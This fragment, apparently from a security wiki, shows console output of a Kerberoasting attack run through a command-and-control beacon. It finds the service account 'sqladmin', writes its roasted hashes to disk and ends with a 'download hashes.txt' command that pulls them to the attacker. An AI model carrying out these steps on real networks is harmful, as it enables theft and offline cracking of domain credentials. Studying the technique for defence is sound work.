 [*] Searching the current domain for Kerberoastable users
[*] Found 1 user(s) to Kerberoast!
[*] SamAccountName : sqladmin
[*] DistinguishedName : CN=sqladmin,CN=Users,DC=corp,DC=acme,DC=com
[*] ServicePrincipalName : MSSQLSvc/MAIL.corp.acme.com
[*] PwdLastSet : 11/1/2019 3:01:14 AM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[+] received output:
[*] Hash written to c:\users\jim.stevens\Downloads\hashes.txt
[*] Roasted hashes written to : c:\users\jim.stevens\Downloads\hashes.txt
beacon> download hashes.txt
[*] Tasked beacon to download hashes.txt
零组资料文库